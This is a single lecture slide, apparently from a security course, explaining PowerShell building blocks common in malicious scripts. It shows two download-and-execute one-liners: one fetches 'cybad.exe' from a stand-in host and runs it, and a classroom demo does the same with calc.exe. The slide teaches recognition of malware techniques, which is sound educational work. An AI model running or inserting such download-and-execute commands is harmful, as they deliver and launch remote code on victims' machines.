

# Simple PowerShell Example [cynet]
Let’s look at some basic PowerShell building blocks that are often found in malicious scripts samples.
This script opens an external connection in order to download and execute a malicious binary file from a specific URL:

(New-Object System.Net.WebClient ).DownloadFile(’http://www.demo.local/cybad.exe’,”$env:APPDATA\cybad.exe”) ; Start-Process (“$env:APPDATA\cybad.exe”)

powershell.exe -NoExit -command  {(New-Object System.Net.WebClient).DownloadFile('https://staff.csie.ncu.edu.tw/hsufh/COURSES/SPRING2022/calc.exe','C:\Users\Fu-Hau H\Desktop\test1.exe') ; Start-Process ('C:\Users\Fu-Hau H\Desktop\test1.exe')}

108